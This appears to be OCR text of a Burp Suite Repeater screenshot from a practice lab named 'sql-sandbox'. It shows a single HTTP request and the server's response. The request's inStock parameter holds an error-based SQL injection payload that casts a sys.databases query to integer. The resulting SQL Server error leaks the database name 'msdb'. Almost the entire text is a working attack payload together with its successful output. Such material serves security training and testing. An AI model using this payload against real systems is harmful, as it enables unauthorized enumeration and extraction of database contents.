 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 133
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=
CAST+((SELECT+name+FROM+sys.databases+ORDER+by+name+OFFSET+4+ROWS+FETCH+NEXT+1+ROWS+ONLY)+as+integer)&
name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 22:34:34 GMT
4 Content-Type: application/json
5 Content-Length: 190
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'msdb' to data type int. (245) (SQLExecDirectW)\")"
}